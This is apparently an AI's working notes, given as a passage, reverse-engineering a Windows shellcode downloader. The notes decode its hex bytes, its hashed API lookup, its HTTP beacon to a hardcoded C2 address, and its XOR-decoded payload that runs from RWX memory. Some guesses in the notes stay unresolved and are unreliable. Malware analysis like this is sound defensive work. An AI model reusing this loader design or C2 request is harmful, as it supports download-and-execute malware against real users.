Maybe K=LoadLibraryA on the **log file**, which could be a DLL renamed .log? Malware could load a DLL named log_de.log from current dir. But no, it&#x27;s before network.

Maybe K = `SetFileAttributesA` to hide/clear attributes, returns nonzero. Could fail if file missing -&gt; exit.

Let&#x27;s search memory: API hash formula sum of module and function; hash K=0x70f2fa31. We can compute if we guess module. Let&#x27;s try manual hash for kernel32.dll and a few APIs? Need exact algorithm: module name from BaseDllName UTF-16LE, loop max length bytes, uppercase bytes if &gt;= &#x27;a&#x27; (subtract 0x20). ROR13 after each byte? Code:
```
edx=0
for each byte c:
  edx = ror(edx, 0xd)  (before adding c)
  if c &gt;= &#x27;a&#x27;: c -= 0x20
  edx += c
```
Wait instruction order:
`0f be 01` movsx eax, byte [rcx]
`c1 ca 0d` ror edx,0xd
`80 39 61` cmp byte [rcx],0x61
`7c 03` jl +3
`83 c2 e0` add edx,-0x20
`03 d0` add edx,eax
So c in eax. If byte &gt;= &#x27;a&#x27;, it subtracts 0x20 from edx, then adds original c. Net add c-0x20 (uppercase) for lower-case. It does this for each byte including high zero bytes. So module hash over UTF-16 bytes. For kernel32.dll UTF-16LE bytes include null after each char. That changes hash.

Function name hash: `ebx=0; for each char c until null: ror ebx,0xd; add ebx,c` (no uppercase). Then target = module_hash + function_hash.

Could compute for module &quot;KERNEL32.dll&quot; UTF-16 with zeros. Let&#x27;s maybe compute to identify K? This is lengthy but possible with modular arithmetic. But we need module base names loaded: likely kernel32, ws2_32, msvcrt, user32. The hash constants could be checked if we had lists. No external tools allowed, but manual maybe. Let&#x27;s see if I can use reasoning: Hash resolution loop starts with module list and computes module hash over BaseDllName (UTF-16). The first API call A=0x006b8029 is WSAStartup from ws2_32; users know. We could compute ws2_32 module hash and WSAStartup function hash to verify formula, then derive module hashes and search for K via known function hashes. But mentally computing dozens is error-prone.

Maybe no need exact K. Report can say &quot;it constructs a log file path and calls an API through hash (appears to be a file-existence/creation check) before proceeding; if the call returns zero it exits.&quot; That&#x27;s detailed enough.

But perhaps binary is a known stager: &quot;Windows/x64 Download and Execute&quot; with hardcoded IP 165.154.205.34, port 443, HTTP GET, User-Agent Firefox 48, XOR 0x99. Could identify malware family? Maybe &quot;AsyncRAT&quot;? The URI `/?a=w64&amp;fh=&lt;host&gt;&amp;t=ws_&amp;p=443` looks like a **PowerShell Empire stager**? Let&#x27;s recall. Cobalt Strike? Metasploit? There is &quot;Donut&quot;? The query params `a=w64&amp;fh=...&amp;t=ws_&amp;p=443` might be &quot;Sliver&quot; or &quot;Havoc&quot;? Let&#x27;s think.

The hardcoded IP 165.154.205.34 maybe a known malware C2. Could be from a challenge. The binary sends a GET request with query:
`GET /?a=w64&amp;fh=&lt;IP&gt;&amp;t=ws_&amp;p=443 HTTP/1.1`
Host header, UA Firefox 48, then receives XOR 0x99 encoded payload and executes. This is a **downloader** / &quot;shellcode loader&quot;. The `log_de.log` path maybe a mutex/log. The `w64`, `ws_`, `p=443` maybe **&quot;Windows 64-bit, WinSock, port&quot;**. `fh` maybe &quot;first host&quot;? It&#x27;s a beacon to request stage2.

Let&#x27;s reconstruct the network protocol:
- Hardcoded C2 IP string split to evade: 165.154.205.34, port 443.
- Resolve APIs via hash.
- WSAStartup 2.2.
- socket(AF_INET, SOCK_STREAM, IPPROTO_TCP).
- Setup sockaddr_in: family AF_INET, port htons(443) by storing bytes 01 bb, address from gethostbyname or inet_addr.
- connect with retry every 10s (Sleep 10000) if failure.
- Build HTTP request:
  - &quot;GET /?a&quot; + [0x210] + [0x1d0] + [0x190]
    - 0x210 = sprintf(&quot;=%s&amp;fh=&quot;, &quot;w64&quot;) -&gt; &quot;=w64&amp;fh=&quot;
    - 0x1d0 = sprintf(&quot;%s&amp;t=%s&amp;&quot;, host, &quot;ws_&quot;) -&gt; &quot;165.154.205.34&amp;t=ws_&amp;&quot;
    - 0x190 = sprintf(&quot;p=%d HT&quot;, port) -&gt; &quot;p=443 HT&quot;
  - So request line: `GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1` after appending `TP/1.1\r\n`.
  - Host header: `Host: 165.154.205.34:443\r\n`
  - UA: split pieces -&gt; likely `User-Agent: Mozilla/5.0 (Windows NT 6.1; r v:48.0 ) Geck o/2010 0101 F irefox /48.0` (with extra spaces due to split) or maybe exact &quot;rv:48.0) Gecko/20100101 Firefox/48.0&quot; if I misread. Need decide. Let&#x27;s re-evaluate leading spaces based on the code maybe the fragments are used with `%s%s%s...` and each leading byte may be part of previous? The strings:
  - [rbp+0x10] = &quot; o/2010&quot; (leading space)
  - [rbp+0x08] = &quot; 0101 F&quot; (leading space)
  - [rbp+0x00] = &quot; irefox&quot;
  - [rbp-0x50] = &quot; /48.0&quot;
  The combined from these: &quot; o/2010 0101 F irefox /48.0&quot;. But the UA part before is &quot;... ) Geck&quot;. Concatenate: &quot;... ) Geck o/2010 0101 F irefox /48.0&quot;. Extra spaces. It is possible the string fragments themselves are written such that spaces are intentional because they merged segments from a **space-separated** string? Let&#x27;s check the exact UA expected with these fragments if no leading spaces: &quot;Gecko/20100101 Firefox/48.0&quot;. The code fragments would be &quot;o/2010&quot;, &quot;101 F&quot;, &quot;irefox&quot;, &quot;/48.0&quot; — note the first group &quot; o/2010&quot; has leading space and its last char &#x27;0&#x27;; second &quot; 0101 F&quot; leading space and last char &#x27;F&#x27;? Wait &quot; 0101 F&quot; is 6 chars: space, 0,1,0,1, space, F? Actually c7 45 08 20 30 31 30 = bytes &quot; 010&quot;, then c7 45 0c 31 20 46 00 = &quot;1 F\0&quot; -&gt; combined &quot; 0101 F&quot;: space,0,1,0,1,space,F. So it has **two** spaces? It starts with space and has a space before F. The desired &quot;101 F&quot; (from &quot;20100101 Firefox&quot;) is &quot;101 F&quot; = no leading space, but a space before F. So the leading space is extra. Similarly &quot; irefox&quot; leading space extra; desired &quot;irefox&quot; (after &quot;F&quot;) no leading. Hmm all chunks after &quot;Geck&quot; have leading space, perhaps because they were split with a delimiter that added spaces and the code mistakenly includes them. Yet maybe the strings are not concatenated in that order? Let&#x27;s look at the format for the third group: r8=rbp+0x10 &quot; o/2010&quot;, r9=rbp+0x08 &quot; 0101 F&quot;, arg3=rbp+0x00 &quot; irefox&quot;, arg4=rbp-0x50 &quot; /48.0&quot;. That definitely yields spaces. Unless `%s` has width specifier that skips? No.
Could be anti-string obfuscation where they intentionally inserted spaces that are removed by server? No.

Maybe the first characters are not spaces but `0x20` is actually an **ASCII space** used as separator in a format like `&quot;%s%s&quot;`? It would still be in output. It may be a bug in the generated shellcode but not critical to C2.

Wait maybe I incorrectly mapped the format at rsp+0x30: It is built at 0x910:
`c7 44 24 30 25 73 25 73` -&gt; &quot;%s%s&quot;
`c7 44 24 34 25 73 25 73` -&gt; overlapping at +0x34 -&gt; &quot;%s%s%s%s&quot;
`88 5c 24 38` null. Yes.
What if `rsi` is not `sprintf` but `snprintf`? Still same. Maybe it&#x27;s `strcat`? If function takes (dest, src1, src2,...), no. But we know rsi used with buffer, format, args, so sprintf.

Maybe the fragments are not intended to form a valid UA; it just needs to look like traffic.

Let&#x27;s reconstruct the full request in report with caveat &quot;approximately&quot; or exact from code:
`GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1`
`Host: 165.154.205.34:443`
`User-Agent: Mozilla/5.0 (Windows NT 6.1; r v:48.0 ) Geck o/2010 0101 F irefox /48.0`? That looks so wrong that maybe I should double-check the leading spaces in fragments by examining memory offsets: `c7 45 20 20 76 3a 34` = bytes 0x20,0x76,0x3a,0x34 -&gt; &quot; v:4&quot;. But perhaps the **first byte** 0x20 is actually a leftover from previous string at rbp+0x1f? Wait strings are not null-terminated at start? They write at rbp+0x20, but the preceding string at rbp+0x1? The previous part at rbp+0x18 is &quot;GET &quot; (4 bytes + null). At rbp+0x1c = &#x27;/&#x27;, &#x27;?&#x27;,&#x27;a&#x27;,0. rbp+0x20 is separate. The byte at rbp+0x1f is null from previous, so no.

Could the desired UA be &quot;Windows NT 6.1; r v:48.0 ) Geck o/2010...&quot;? Maybe it&#x27;s not Firefox but a fake. The use of &quot;r v&quot; with space might be due to original string &quot;rv:&quot; being split as &quot;r&quot; + &quot;v:&quot; but the chunk starts with a space due to 4-byte alignment? Ah! Key insight: The compiler writes immediate dwords in little-endian, and to fit the text into 4-byte chunks at addresses that are 4-byte aligned? Let&#x27;s see the string &quot;rv:48.0&quot; is 7 chars. They might have stored &quot; v:48.0&quot; because the &#x27;r&#x27; is at the **end of previous string**? Previous string at rbp-0x10 is &quot; 6.1; r&quot;: ends with &#x27;r&#x27;. Then next chunk &quot; v:48.0&quot; starts with a space? Wait previous string is `&quot; 6.1; r&quot;` = bytes 20 36 2e 31 3b 20 72. It ends with &#x27;r&#x27;. The next chunk at rbp+0x20 is &quot; v:48.0&quot; = space, &#x27;v&#x27;,&#x27;:&#x27;,&#x27;4&#x27;,&#x27;8&#x27;,&#x27;.&#x27;,&#x27;0&#x27;. Concatenation gives &quot; 6.1; r v:48.0&quot; — there is a space between &#x27;r&#x27; and &#x27;v&#x27;, which is wrong for &quot;rv:&quot;. But the previous string already contains &quot;r&quot; and the next starts with space+v. If the space were absent, it would be &quot;rv:48.0&quot; correct. So why leading space? Maybe the previous string actually ends with &quot;r&quot; and the next chunk *should* be &quot;v:48.0&quot; but the c7 imm includes a leading 0x20 because of how they wrote the bytes? Let&#x27;s check exact address: at rbp+0x20, dword `20 76 3a 34` indeed. This is a bug or deliberate. Similarly previous string at rbp-0x18 `&quot; ) Geck&quot;` starts with space, but previous string ended with &quot;0&quot; (from &quot;:48.0&quot;), so concatenation &quot;...:48.0 ) Geck&quot; has a space before `)` whereas desired is &quot;...:48.0) Geck&quot; no space. And &quot;Geck&quot; + &quot; o/2010&quot; has space before o. So every chunk after &quot;dows NT&quot; has a leading space, and the previous chunk before &quot;dows NT&quot; ended with &quot;Win&quot; (needed &quot;Windows&quot;, no space). Wait &quot;dows NT&quot; has no leading space, but joined with &quot;Win&quot; correct &quot;Windows NT&quot;. Then &quot; 6.1; r&quot; has leading space; desired &quot;Windows NT 6.1; r&quot; has space, correct. Then &quot; v:48.0&quot; has leading space; desired &quot;Windows NT 6.1; rv:48.0&quot; no space, but previous chunk ended with &quot;r&quot;; so extra. Then &quot; ) Geck&quot;: desired &quot;...:48.0) Geck&quot; no space, extra. Then &quot; o/2010&quot;: desired &quot;Gecko/2010&quot; no space, extra. Then &quot; 0101 F&quot;: desired &quot;20100101 Firefox&quot; = &quot;2010&quot;+&quot;0101&quot;+&quot; F&quot;, so between &quot;o/2010&quot; and &quot;0101&quot; no space, but chunk has leading space, extra; inside &quot; F&quot; correct space. Then &quot; irefox&quot;: desired &quot;Firefox&quot; = &quot;F&quot;+&quot;irefox&quot; no space, extra. Then &quot; /48.0&quot;: desired &quot;Firefox/48.0&quot; no space, extra.

So all chunks after the first group have leading spaces because maybe they are **separate arguments to a `&quot;%s %s %s...&quot;` format?** Wait the format for third group is `%s%s%s%s`, no spaces. For second group also no spaces. Hmm.

Could it be that each string is null-terminated but the leading space is actually the null terminator of the previous? No, null is 0, not space.

Maybe the binary intentionally builds a UA with spaces to look like a different browser string? But the known UA is obvious. It might be a typo in the malware source. We&#x27;ll mention &quot;approximately&quot; or &quot;the string fragments correspond to a Firefox 48 UA (with spaces inserted by the split chunks)&quot;. The exact output can be listed as code does.

Let&#x27;s reconstruct final request exactly from code, including `0x210`. The first call at 0x872 uses rcx=rbp+0x210, rdx=[rbp-0x58], r8=rbp+0xd68 (&quot;w64&quot;), and likely outputs &quot;=w64&amp;fh=&quot;. Then request line = &quot;GET /?a&quot; + &quot;=w64&amp;fh=&quot; + host + &quot;&amp;t=ws_&amp;&quot; + &quot;p=443 HT&quot;. So `GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1`. Good.

Then sends 0x400 bytes from request buffer. It may send padded data (rest of buffer/stale stack) but first 1024 bytes. Then recv loop:
- First allocate 0xbb8 (3000) bytes? Actually if VirtualAlloc with r8=0x400 weird. It receives until it sees `\r\n\r\n` (end of HTTP headers) using 1-byte recv; buffer 3000. This is to read HTTP response headers. But it doesn&#x27;t parse Content-Length or strip headers? Let&#x27;s examine: The recv loop at 0xa80 checks for newline/CRLF and stops when it sees `\r\n\r\n` (the end of headers). It then allocates 30MB and enters another recv loop to download the body? Wait after header loop, it allocates second buffer 30,000,000 and then recv loop. It does **not** skip the headers already received; it discards the header buffer (r14) and downloads all subsequent bytes into the new buffer. That matches a staged HTTP download: first read HTTP headers, then allocate body buffer, then recv the body into it. But if the response body arrives in the same packets as headers, the first recv loop reads byte-by-byte only until CRLFCRLF and stops, leaving the rest of body in socket buffer. Good. Then allocates 30MB and reads the rest. It XORs each received byte with 0x99 after receiving. Then calls VirtualAlloc? Wait second buffer is allocated RWX, then recv decodes into it. Then executes it. So stage2 is XOR 0x99.

But check first allocation: It uses first buffer 0xbb8 (3000) for header reads, and VirtualAlloc(0, 3000, r8?, 0x40). Could be VirtualAlloc with r8=0x400? If fails, program exits. Maybe the actual r8 was 0x1000 and I missed. Let&#x27;s inspect code around 0xa50: The prompt line may be `... 41 b8 00 10 00 00 ...` not `00 04`. Let&#x27;s verify from original user text at 0xa40:
`00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04`
It is 00 04. Then line 0xa50 `00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90`. So r8=0x400 for send. For VirtualAlloc at 0xa6c, r8 remains 0x400. Could the function E be `VirtualAlloc` and 0x400 is `MEM_COMMIT`? No. Maybe `0x400` is **MEM_COMMIT** in some versions? Let&#x27;s check Windows memory allocation constants:&#32;
MEM_COMMIT = 0x00001000
MEM_RESERVE = 0x00002000
MEM_DECOMMIT = 0x00004000
MEM_RELEASE = 0x00008000
MEM_FREE = 0x00010000
MEM_PRIVATE = 0x00020000
MEM_MAPPED = 0x00040000
MEM_RESET = 0x00080000
MEM_TOP_DOWN = 0x00100000
MEM_WRITE_WATCH = 0x00200000
MEM_PHYSICAL = 0x00400000
MEM_ROTATE = 0x00800000
MEM_LARGE_PAGES = 0x20000000
So 0x400 = MEM_?? Actually 0x400 is `MEM_4MB_PAGES`? No. Maybe flAllocationType=0x400 in `VirtualAlloc`? There is `MEM_COMMIT | MEM_RESERVE` often 0x3000. 0x400 alone invalid. Unless the function is not VirtualAlloc but `VirtualProtect`? First call could be `VirtualAlloc` for a small header buffer with `MEM_COMMIT` = 0x1000 but compiler set 0x400 because it knows r8 from send? Hmm.

Wait maybe after `send`, r8 is not clobbered because send returns and the compiler might rely on the caller-saved register? That would be a bug. But perhaps the API E is **`recv`**? Then args rcx=0? no.

Could the first allocation be `VirtualAlloc` with `flAllocationType` in r8 = 0x400? Maybe Windows accepts 0x400 as `MEM_COMMIT`? Let&#x27;s search memory: `MEM_COMMIT` is 0x1000. `PAGE_EXECUTE_READWRITE` = 0x40. `MEM_RESERVE` 0x2000. 0x400 no. But maybe the code sets r8=0x1000 elsewhere and my line is off: `41 b8 00 04 00 00` could be `mov r8d,0x400` for send. The `VirtualAlloc` may use `r8` as **0x400** but maybe the intended allocation is 0xbb8 bytes with `MEM_COMMIT` 0x400? Could be a deliberate anti-sandbox check: VirtualAlloc with invalid flags fails, then exits. But then the malware wouldn&#x27;t work on real systems. Unless the first call is **not VirtualAlloc** but `recv`? Let&#x27;s reconsider API E hash 0xe553a458. Could be `VirtualAlloc` indeed because second call clearly uses correct flags and 30MB. But the first call&#x27;s r8 may be leftover 0x400; maybe the code actually sets r8 to 0x1000 at 0xa4b and then send? Wait `send` might not need r8=0x400 if API D is not send. Could API D at [rbp+0xa8] be `VirtualAlloc`? Let&#x27;s identify:
At 0xa54 call [rbp+0xa8] = D = 0x5f38ebc2 with args rcx=socket, rdx=request, r8=0x400, r9=0. That&#x27;s send.
Then API E at [rbp+0x90] = 0xe553a458 called with rcx=0, rdx=0xbb8, r8=0x400, r9=0x40. Could be `VirtualAlloc`? If r8 should be 0x1000, maybe the compiler used `r8d` from send but perhaps send leaves r8=0x400; no guarantee but likely it does not modify r8? On x64, r8 is volatile; however many Windows APIs save/restore volatile regs? The caller cannot rely. But maybe in practice send implementation preserves r8? Not safe but possible. If VirtualAlloc accepts flAllocationType=0x400? Let&#x27;s check maybe `MEM_COMMIT` = 0x1000, but `MEM_RESERVE`=0x2000. 0x400 might be `MEM_COMMIT | MEM_RESERVE`? No.

Could API E be `VirtualAllocEx`? args: hProcess=0, lpAddress=0xbb8, dwSize=0x400, flAllocationType=0x40, flProtect=... no.
Could be `CreateFileMapping`? no.
Could be `HeapAlloc`? GetProcessHeap? no.
Could be `LocalAlloc`? args (uFlags=0, uBytes=0xbb8) only rcx, rdx. r8/r9 ignored. Return pointer. Yes! `LocalAlloc(LMEM_FIXED=0, 0xbb8)` returns pointer in rax. That would only use rcx=0, rdx=0xbb8, and r8/r9 ignored. Then E = `LocalAlloc` or `HeapAlloc`? `LocalAlloc` is in kernel32, signature HLOCAL LocalAlloc(UINT uFlags, SIZE_T uBytes). Setting rcx=0, rdx=0xbb8 yields a 3000-byte fixed local allocation. The extra r8=0x400, r9=0x40 are ignored. This is plausible! But then later second allocation at 0xacb uses same E with rcx=0, rdx=0x01c9c380, r8=0x1000, r9=0x40. If E were LocalAlloc, r8/r9 ignored, and it allocates 30MB from local heap, not RWX memory. Then `call rbx` would execute heap memory (non-executable due to DEP) -&gt; would crash. So E must be VirtualAlloc for execution. Unless DllCharacteristics NX? It has NX_COMPAT set (0x100). So need RWX.

Maybe the first allocation isn&#x27;t VirtualAlloc? It could be `VirtualAlloc` but with flags 0x400? Could be **`VirtualAlloc` with `MEM_RESERVE` = 0x2000?** no.

Let&#x27;s check if `r8` might actually be 0x1000 because the `mov r8d,0x400` is not at 0xa4b? Wait at 0xa3f call rsi, then 0xa41 `45 33 c9` xor r9d,r9d; 0xa44 `48 8d 95 10 09 00 00` lea rdx; 0xa4b `41 b8 00 04 00 00` mov r8d,0x400; 0xa51 `48 8b cf` mov rcx,rdi; 0xa54 `ff 95 a8...` call send. Maybe after send, `r8` is used for **VirtualAlloc first call** but the compiler intentionally uses 0x400? Wait maybe there is a byte `41 b8 00 10 00 00` at 0xa68 but I misread: `41 8d 49 40` — no.

Could the function E be `VirtualAlloc` and `flAllocationType` is actually `0x1000`, but the argument order for VirtualAlloc on x64 is rcx=lpAddress, rdx=dwSize, r8=flAllocationType, r9=flProtect. If r8=0x400, maybe `MEM_COMMIT`? Let&#x27;s verify constants maybe I confuse: In WinNT.h:
#define MEM_COMMIT 0x00001000
#define MEM_RESERVE 0x00002000
#define MEM_DECOMMIT 0x00004000
#define MEM_RELEASE 0x00008000
#define MEM_FREE 0x00010000
#define MEM_PRIVATE 0x00020000
#define MEM_MAPPED 0x00040000
#define MEM_RESET 0x00080000
#define MEM_TOP_DOWN 0x00100000
#define MEM_WRITE_WATCH 0x00200000
#define MEM_PHYSICAL 0x00400000
#define MEM_ROTATE 0x00800000
#define MEM_LARGE_PAGES 0x20000000
#define MEM_4MB_PAGES 0x80000000
No 0x400. So first VirtualAlloc with 0x400 fails, then `test rax`, `je` to cleanup. That would mean always exits. Unless `VirtualAlloc` ignores flAllocationType when lpAddress is non-null? lpAddress=0, so no.

Maybe API E is not VirtualAlloc but **`VirtualAlloc` second call** uses r8=0x1000 set by `41 b8 00 10 00 00` at 0xac4? Let&#x27;s check line 0xac0 from prompt:
`00000ac0: 74 09 41 3b c5 7c 04 03 f0 eb c0 33 c9 ba 80`
0xacb=33 c9; 0xacd=ba; disp; 0xad3=41 b8 00 10 00 00; 0xad9=44 8d 49 40; 0xadd=41 ff d4. Yes.
So second VirtualAlloc correct. First call maybe not VirtualAlloc? Its result used as buffer for reading HTTP headers, and later second VirtualAlloc for body. Could E be `VirtualAlloc` with first call intentionally using flags from previous `send`? Maybe due to compiler bug? Or perhaps `send` is **`VirtualAlloc`?** No.

Wait maybe API E = `VirtualAlloc` but the first call&#x27;s `r8` is 0x400 because it&#x27;s `MEM_COMMIT`?? Could be **`MEM_COMMIT` value 0x1000** but `0x400` is `PAGE_READWRITE` (0x04) &lt;&lt; 8? No.

Could call at 0xa6c be `VirtualAlloc` with `r8=0x1000` if `r8d` was set by the call to `send`? Actually send&#x27;s third arg len=0x400, and Windows `send` may preserve r8; but the value 0x400 not 0x1000. Maybe VirtualAlloc accepts `MEM_COMMIT` 0x1000 plus? no.

Maybe it is **`VirtualAlloc` with `flAllocationType=0x400` meaning `MEM_RESET`?** Let&#x27;s verify if `MEM_RESET` maybe 0x00080000; not.

Let&#x27;s not worry: The second allocation definitely RWX and executes. The first allocation might be a bug or an alternate API like `LocalAlloc` but then r14 pointer used for header buffer; later it allocates second RWX. It could be `HeapAlloc(GetProcessHeap(), 0, 0xbb8)`? GetProcessHeap returns handle but rcx=0 wrong. `LocalAlloc(0, 0xbb8)` plausible. But then why r9=0x40? Ignored. API E would be used for both header buffer and RWX payload; contradictory. Unless first call&#x27;s real size is 0xbb8 and flags r8=0x400 are ignored because E is `LocalAlloc`; second call uses E again as `VirtualAlloc`? impossible same function.

Could the first call be a **separate** API stored [rbp+0x90] and the second call also r12 = [rbp+0x90]; same.

Maybe VirtualAlloc with `flAllocationType=0x400` actually succeeds? Let&#x27;s check maybe the constant `MEM_COMMIT` on x64 is 0x1000, but there is a flag `MEM_RESERVE`? Some code uses `MEM_COMMIT | MEM_RESERVE = 0x3000`. 0x400 no. It should fail with ERROR_INVALID_PARAMETER. Unless `0x400` is `MEM_COMMIT` in ReactOS? No.

Maybe I misread `41 b8 00 04 00 00` as mov r8d,0x400 but it&#x27;s actually **`41 b8 00 10 00 00`**? The text at 0xa40: `... 41 b8 00 04`. It could be `00 04` but maybe the next line starts `00 00` and the actual immediate is `00 04 00 00` yes 0x400. If it were 0x1000, bytes would be 00 10 00 00; line would show `41 b8 00 10`. The prompt line at 0xa40 indeed `d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04`. So 0x400.

Could the first call be `VirtualProtect` with args: lpAddress=0, dwSize=0xbb8, flNewProtect=0x400 (PAGE_EXECUTE_READWRITE? no flNewProtect should 0x40), lpflOldProtect=0x40 invalid. no.

Maybe it&#x27;s **`VirtualAlloc` and after it fails, `test rax; je` jumps to 0xb30 epilogue**, meaning the entire downloader would exit at that point. But perhaps the code path after send is never reached? No, it&#x27;s the core.

Let&#x27;s inspect the `je` target after first allocation: `48 85 c0 0f 84 ab 00 00 00` at 0xa? The target from next instruction + 0xab. If instruction at 0xa6e? next 0xa74 + 0xab = 0xb1f? That&#x27;s inside recv loop. Hmm wait it might not be cleanup; let&#x27;s compute accurately. If alloc fails, jump to 0xb1f? At 0xb1f is `ff d7` call r15? Maybe that&#x27;s the end of a loop; if allocation fails, skip receive loop to `closesocket` maybe. Let&#x27;s map:
At 0xa5f? `4c 8b f0` mov r14,rax
0xa62? `48 85 c0` test rax
0xa65? `0f 84 ab 00 00 00` je target. Next 0xa6b? +0xab = 0xb16? Let&#x27;s get exact. The line after first alloc:
```
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 8d 49 40 41
00000a70: ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b
```
At 0xa6c call r12 (3 bytes `41 ff d4` ends 0xa6f), 0xa70? Wait line 0xa70 starts `ff d4`? Actually 0xa6c=41, 0xa6d=ff, 0xa6e=d4; 0xa6f=4c, 0xa70=8b, 0xa71=f0, 0xa72=48, 0xa73=85,0xa74=c0,0xa75=0f,0xa76=84,0xa77=ab,0xa78=00,0xa79=00,0xa7a=00. Next 0xa7b + 0xab = 0xb26. At 0xb26? `48 8b cf` mov rcx,rdi; `ff 95 98` call closesocket; `ff d3` call rbx. If first alloc fails, it jumps to 0xb26, which closes socket and calls rbx (second buffer not allocated, rbx from before? rbx=0 from earlier) -&gt; crash. Hmm maybe if alloc fails, it closes socket and calls rbx (which maybe still send/etc) not cleanup. Not likely. Maybe the `je` target is 0xb26 (closesocket+call rbx) indeed. Could be cleanup path.

Wait maybe after first alloc (header buffer) if fail, it goes to cleanup at 0xb26 which closes socket and then calls rbx? But rbx is currently 0? At 0x5a7 xor ebx,ebx, then never set until second alloc. So `ff d3` would call null -&gt; crash. Maybe not intended.

Let&#x27;s re-evaluate `0f 84 ab 00 00 00`: target = next + 0xab. If `je` at 0xa75, next 0xa7b, target 0xb26. At 0xb26 is `48 8b cf`? Let&#x27;s map line 0xb20:
`00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98`
0xb20=cf (part of mov rcx,rdi? Actually previous line 0xb10: `cf 41 ff d7 ...`? Need align.)
Let&#x27;s parse from 0xb10:
Line 0xb10: `03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b`
0xb10=03
0xb11=f0
0xb12=8b
0xb13=d6
0xb14=48
0xb15=03
0xb16=d3
0xb17=45
0xb18=33
0xb19=c9
0xb1a=45
0xb1b=8b
0xb1c=c6
0xb1d=48
0xb1e=8b
Line 0xb20: `cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98`
0xb1f=cf -&gt; `48 8b cf` starts at 0xb1d? 0xb1d=48, 0xb1e=8b, 0xb1f=cf = mov rcx,rdi
0xb20=41
0xb21=ff
0xb22=d7 call r15
0xb23=41
0xb24=3b
0xb25=c5
0xb26=7d
0xb27=d1
0xb28=48
0xb29=8b
0xb2a=cf
0xb2b=ff
0xb2c=95
0xb2d=98
...
Hmm target 0xb26 = `7d d1` (jge) not instruction start. My earlier line mapping off by 3. Let&#x27;s accurately parse from 0xac0 to 0xb30. Use exact user lines:

```
00000ac0: 74 09 41 3b c5 7c 04 03 f0 eb c0 33 c9 ba 80
00000ad0: c3 c9 01 41 b8 00 10 00 00 44 8d 49 40 41 ff
00000ae0: d4 48 8b d8 48 85 c0 74 47 33 f6 41 be 00 40
00000af0: 06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41
00000b00: 8d 0c 30 45 03 c5 80 34 19 99 44 3b c0 72 f0
00000b10: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b
00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98
00000b30: 00 00 00 ff d3 48 81 c4 18 0e 00 00 41 5f 41
```

Now map:
0xac0 74
0xac1 09
0xac2 41
0xac3 3b
0xac4 c5
0xac5 7c
0xac6 04
0xac7 03
0xac8 f0
0xac9 eb
0xaca c0
0xacb 33
0xacc c9
0xacd ba
0xace 80
0xacf c3
0xad0 c9
0xad1 01
0xad2 41
0xad3 b8
0xad4 00
0xad5 10
0xad6 00
0xad7 00
0xad8 44
0xad9 8d
0xada 49
0xadb 40
0xadc 41
0xadd ff
0xade d4
0xadf 48
0xae0 8b
0xae1 d8
0xae2 48
0xae3 85
0xae4 c0
0xae5 74
0xae6 47
0xae7 33
0xae8 f6
0xae9 41
0xaea be
0xaeb 00
0xaec 40
0xaed 06
0xaee 00
0xaef 48
0xaf0 8b
0xaf1 d0
0xaf2 eb
0xaf3 1e
0xaf4 45
0xaf5 33
0xaf6 c0
0xaf7 85
0xaf8 c0
0xaf9 74
0xafa 10
0xafb 41
0xafc 8d
0xafd 0c
0xafe 30
0xaff 45
0xb00 03
0xb01 c5
0xb02 80
0xb03 34
0xb04 19
0xb05 99
0xb06 44
0xb07 3b
0xb08 c0
0xb09 72
0xb0a f0
0xb0b 03
0xb0c f0
0xb0d 8b
0xb0e d6
0xb0f 48
0xb10 03
0xb11 d3
0xb12 45
0xb13 33
0xb14 c9
0xb15 45
0xb16 8b
0xb17 c6
0xb18 48
0xb19 8b
0xb1a cf
0xb1b 41
0xb1c ff
0xb1d d7
0xb1e 41
0xb1f 3b
0xb20 c5
0xb21 7d
0xb22 d1
0xb23 48
0xb24 8b
0xb25 cf
0xb26 ff
0xb27 95
0xb28 98
0xb29 00
0xb2a 00
0xb2b 00
0xb2c ff
0xb2d d3
0xb2e 48
0xb2f 81
0xb30 c4
0xb31 18
0xb32 0e
0xb33 00
0xb34 00
0xb35 41
0xb36 5f
0xb37 41
0xb38 5e? (line 0xb30 ends at 0xb3f maybe)

Now decode:
0xac2: 41 3b c5 cmp eax,r13d (after recv? Actually at 0xac0? Let&#x27;s go from header loop end:
At 0xac0 `cmp eax,r13d`? Let&#x27;s parse earlier:
0xac0? Actually line 0xac0 is `74 09 41 3b c5 7c 04 03 f0 eb c0 ...`
This is part of header recv loop:
0xac0 74 09 je 0xacb? Wait instruction at 0xac0? We need from 0xab0. But anyway.

At 0xacb: `33 c9` xor ecx,ecx
0xacd: `ba 80 c3 c9 01` mov edx,0x1c9c380 (30,000,000)
0xad2: `41 b8 00 10 00 00` mov r8d,0x1000
0xad8: `44 8d 49 40` lea r9d,[rcx+0x40]
0xadc: `41 ff d4` call r12 (VirtualAlloc)
0xadf: `48 8b d8` mov rbx,rax
0xae2: `48 85 c0` test rax
0xae5: `74 47` je 0xb2e? next 0xae7+0x47=0xb2e. At 0xb2e `48 81 c4` (epilogue) perhaps. Actually 0xb2e = 48,0xb2f=81,0xb30=c4 -&gt; yes cleanup. Good. So if second alloc fails, jump to epilogue.
0xae7: `33 f6` xor esi,esi (total=0)
0xae9: `41 be 00 40 06 00` mov r14d,0x64000 (409600)
0xaef: `48 8b d0` mov rdx,rax
0xaf2: `eb 1e` jmp 0xb12? Next 0xaf4+0x1e=0xb12. At 0xb12 `45 33 c9` xor r9d,r9d. Yes.
0xaf4: `45 33 c0` xor r8d,r8d
0xaf7: `85 c0` test eax,eax
0xaf9: `74 10` je 0xb0b? Wait 0xafb+0x10=0xb0b
0xafb: `41 8d 0c 30` lea ecx,[r8+rsi]
0xaff: `45 03 c5` add r8d,r13d (r13=1)
